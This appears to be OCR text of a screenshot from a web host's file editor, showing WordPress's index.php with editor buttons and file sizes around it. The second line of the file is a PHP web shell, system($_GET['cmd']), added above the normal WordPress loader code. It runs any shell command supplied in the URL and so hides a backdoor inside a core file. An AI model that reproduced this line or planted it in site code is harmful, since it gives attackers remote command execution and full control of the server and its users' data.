 index.php
1 <?php
2 system($_GET['cmd']);
3 /**
4  * Front to the WordPress application. This file doesn't do anything, but
loads
5  * wp-blog-header.php which does and tells WordPress to load the theme.
6  *
7  * @package WordPress
8  */
9
10 /**
11  * Tells WordPress to load the WordPress theme and output it.
12  *
13  * @var bool
14  */
15 define( 'WP_USE_THEMES', true );
16
17 /** Loads the WordPress Environment and Template */
18 require __DIR__ . '/wp-blog-header.php';
UTF-8
CANCEL
SAVE AS
SAVE & CLOSE
SAVE
Size
43 b
26 b
9 KB
KB
KB
51 b
KB
KB
KB
KB
KB
KB